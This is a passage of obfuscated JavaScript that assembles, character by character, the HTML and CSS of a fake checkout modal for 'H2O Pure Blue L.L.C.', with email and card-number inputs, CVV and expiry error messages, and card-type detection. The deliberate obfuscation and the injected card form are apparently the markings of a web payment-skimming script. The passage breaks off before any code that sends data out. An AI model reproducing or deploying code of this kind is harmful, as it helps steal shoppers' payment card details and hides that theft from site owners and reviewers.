+'.'+'b'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'c'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'c'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'e'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'e'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'7'+'p'+'x'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'9'+'b'+'a'+'1'+'b'+'3'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'{'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'9'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'f'+'a'+'c'+'e'+'-'+'v'+'i'+'s'+'i'+'b'+'i'+'l'+'i'+'t'+'y'+':'+'\x20'+'h'+'i'+'d'+'d'+'e'+'n'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'b'+'a'+'c'+'k'+'f'+'a'+'c'+'e'+'-'+'v'+'i'+'s'+'i'+'b'+'i'+'l'+'i'+'t'+'y'+':'+'\x20'+'h'+'i'+'d'+'d'+'e'+'n'+';'+'\x20'+'f'+'i'+'l'+'t'+'e'+'r'+':'+'\x20'+'d'+'r'+'o'+'p'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+'('+'0'+'p'+'x'+'\x20'+'2'+'p'+'x'+'\x20'+'4'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'8'+')'+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'n'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f')+('\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'e'+'3'+'2'+'9'+'1'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'e'+'8'+'e'+'3'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'3'+'5'+';'+'\x20'+'}'+'\x20'+'.'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'e'+'3'+'2'+'9'+'1'+'d'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'1'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'o'+'d'+'-'+'f'+'o'+'o'+'t'+'-'+'b'+'u'+'t'+'\x20'+'{'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'n'+'o'+'t'+'-'+'a'+'l'+'l'+'o'+'w'+'e'+'d'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'c'+'7'+'c'+'e'+'d'+'c'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'3'+'f'+'5'+'f'+'9'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'9'+'p'+'x'+'\x20'+'4'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'6'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'6'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'0'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'9'+'9'+'r'+'e'+'m'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'g'+'a'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'c'+'a'+'p'+'i'+'t'+'a'+'l'+'i'+'z'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'a'+'m'+'o'+'-'+'c'+'o'+'n'+'t'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'g'+'a'+'p'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'a'+'m'+'o'+'-'+'t'+'e'+'x'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'y'+'M'+'o'+'d'+'a'+'l'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o')+('d'+'a'+'l'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'1'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'1'+'8'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'0'+'\x20'+'2'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'5'+'9'+'\x20'+'5'+'.'+'5'+'9'+'a'+'.'+'8'+'3'+'3'+'.'+'8'+'3'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'1'+'8'+'-'+'1'+'.'+'1'+'8'+'L'+'1'+'0'+'\x20'+'8'+'.'+'8'+'2'+'3'+'\x20'+'5'+'.'+'5'+'9'+'\x20'+'4'+'.'+'4'+'1'+'a'+'.'+'8'+'3'+'3'+'.'+'8'+'3'+'3'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'-'+'1'+'.'+'1'+'8'+'\x20'+'1'+'.'+'1'+'7'+'8'+'L'+'8'+'.'+'8'+'2'+'2'+'\x20'+'1'+'0'+'l'+'-'+'4'+'.'+'4'+'1'+'\x20'+'4'+'.'+'4'+'1'+'a'+'.'+'8'+'3'+'3'+'.'+'8'+'3'+'3'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'.'+'1'+'7'+'8'+'\x20'+'1'+'.'+'1'+'8'+'L'+'1'+'0'+'\x20'+'1'+'1'+'.'+'1'+'7'+'8'+'l'+'4'+'.'+'4'+'1'+'2'+'\x20'+'4'+'.'+'4'+'1'+'a'+'.'+'8'+'3'+'3'+'.'+'8'+'3'+'3'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'.'+'1'+'7'+'8'+'-'+'1'+'.'+'1'+'7'+'8'+'L'+'1'+'1'+'.'+'1'+'8'+'\x20'+'1'+'0'+'l'+'4'+'.'+'4'+'1'+'-'+'4'+'.'+'4'+'1'+'2'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'0'+'0'+'0'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'b'+'u'+'t'+'t'+'o'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'-'+'b'+'o'+'d'+'y'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'p'+'r'+'i'+'c'+'e'+'\x22'+'>'+'\x20'+'<'+'h'+'3'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'a'+'n'+'c'+'\x22'+'>'+'\x20'+'H'+'2'+'O'+'\x20'+'P'+'u'+'r'+'e'+'\x20'+'B'+'l'+'u'+'e'+'\x20'+'L'+'.'+'L'+'.'+'C'+'.'+'\x20'+'<'+'/'+'h'+'3'+'>'+'\x20'+'<'+'h'+'1'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t'+'\x22'+'>'+'<'+'/'+'h'+'1'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'m'+'a'+'i'+'l'+'r'+'o'+'w'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'e'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'e'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x20'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'c'+'e'+'m'+'a'+'i'+'l'+'\x22'+'>'+'E'+'m'+'a'+'i'+'l'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'E'+'m'+'a'+'i'+'l'+'\x20'+'i'+'s'+'\x20'+'n'+'o'+'t'+'\x20'+'v'+'a'+'l'+'i'+'d'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'e'+'m'+'a'+'i'+'l'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'a'+'r'+'d'+'r'+'o'+'w'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g')+('i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'3'+'5'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'a'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'a'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'n'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'n'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'a'+'r'+'d'+'\x20'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'\x20'+'o'+'n'+'k'+'e'+'y'+'u'+'p'+'='+'\x22'+'c'+'a'+'r'+'d'+'p'+'r'+'e'+'t'+'t'+'i'+'f'+'y'+'('+')'+';'+'\x20'+'c'+'h'+'e'+'c'+'k'+'C'+'a'+'r'+'d'+'T'+'y'+'p'+'e'+'('+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'O'+'D'+'U'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'4'+'N'+'S'+'A'+'x'+'N'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'b'+'m'+'9'+'u'+'Z'+'S'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'I'+'w'+'M'+'D'+'A'+'v'+'c'+'3'+'Z'+'n'+'I'+'j'+'4'+'K'+'P'+'G'+'c'+'g'+'Y'+'2'+'x'+'p'+'c'+'C'+'1'+'w'+'Y'+'X'+'R'+'o'+'P'+'S'+'J'+'1'+'c'+'m'+'w'+'o'+'I'+'2'+'N'+'s'+'a'+'X'+'A'+'w'+'X'+'z'+'E'+'4'+'M'+'D'+'N'+'f'+'N'+'j'+'c'+'w'+'M'+'z'+'A'+'p'+'I'+'j'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'U'+'g'+'N'+'E'+'M'+'x'+'N'+'C'+'4'+'y'+'N'+'j'+'c'+'0'+'I'+'D'+'Q'+'g'+'M'+'T'+'I'+'u'+'O'+'T'+'E'+'3'+'M'+'y'+'A'+'1'+'L'+'j'+'A'+'y'+'M'+'T'+'g'+'z'+'I'+'D'+'E'+'y'+'L'+'j'+'k'+'w'+'N'+'T'+'Q'+'g'+'N'+'i'+'4'+'0'+'O'+'D'+'I'+'5'+'M'+'k'+'M'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'y'+'I'+'D'+'c'+'u'+'N'+'T'+'Y'+'1'+'M'+'z'+'Q'+'g'+'M'+'T'+'M'+'u'+'O'+'D'+'c'+'w'+'O'+'S'+'A'+'4'+'L'+'j'+'E'+'2'+'O'+'D'+'g'+'5'+'I'+'D'+'E'+'0'+'L'+'j'+'Y'+'w'+'N'+'j'+'M'+'g'+'O'+'C'+'4'+'1'+'M'+'j'+'g'+'2'+'M'+'0'+'M'+'x'+'N'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'I'+'D'+'g'+'u'+'O'+'D'+'k'+'2'+'N'+'C'+'A'+'x'+'N'+'S'+'4'+'2'+'M'+'T'+'g'+'z'+'I'+'D'+'k'+'u'+'M'+'T'+'M'+'y'+'N'+'z'+'Q'+'g'+'M'+'T'+'U'+'u'+'N'+'j'+'E'+'1'+'O'+'C'+'A'+'5'+'L'+'j'+'Q'+'2'+'M'+'T'+'c'+'2'+'Q'+'z'+'E'+'1'+'L'+'j'+'Y'+'w'+'O'+'D'+'M'+'g'+'O'+'S'+'4'+'5'+'N'+'j'+'Y'+'w'+'O'+'C'+'A'+'x'+'N'+'S'+'4'+'w'+'M'+'D'+'g'+'4'+'I'+'D'+'E'+'w'+'L'+'j'+'E'+'5'+'N'+'T'+'g'+'g'+'M'+'T'+'Q'+'u'+'N'+'D'+'U'+'x'+'N'+'y'+'A'+'x'+'M'+'C'+'4'+'x'+'O'+'T'+'U'+'4'+'Q'+'z'+'E'+'z'+'L'+'j'+'Y'+'3'+'N'+'S'+'A'+'x'+'M'+'C'+'4'+'x'+'O'+'T'+'U'+'4'+'I'+'D'+'E'+'z'+'L'+'j'+'I'+'2'+'M'+'D'+'k'+'g'+'M'+'T'+'A'+'u'+'M'+'D'+'g'+'y'+'N'+'C'+'A'+'x'+'M'+'i'+'4'+'2'+'M'+'j'+'Q'+'1'+'I'+'D'+'k'+'u'+'O'+'D'+'A'+'y'+'N'+'T'+'J'+'M'+'M'+'T'+'I'+'u'+'M'+'z'+'c'+'y'+'M'+'S'+'A'+'5'+'L'+'j'+'Y'+'4'+'M'+'j'+'U'+'3'+'T'+'D'+'E'+'y'+'L'+'j'+'E'+'w'+'M'+'D'+'M'+'g'+'M'+'T'+'E'+'u'+'M'+'z'+'Y'+'2'+'N'+'k'+'M'+'x'+'M'+'i'+'4'+'1'+'N'+'T'+'Q'+'3'+'I'+'D'+'E'+'x'+'L'+'j'+'U'+'3'+'N'+'j'+'E'+'g'+'M'+'T'+'M'+'u'+'M'+'z'+'k'+'z'+'O'+'S'+'A'+'x'+'M'+'S'+'4'+'3'+'N'+'T'+'c'+'3'+'I'+'D'+'E'+'0'+'L'+'j'+'I'+'2'+'N'+'j'+'I'+'g'+'M'+'T'+'E'+'u'+'N'+'z'+'Y'+'3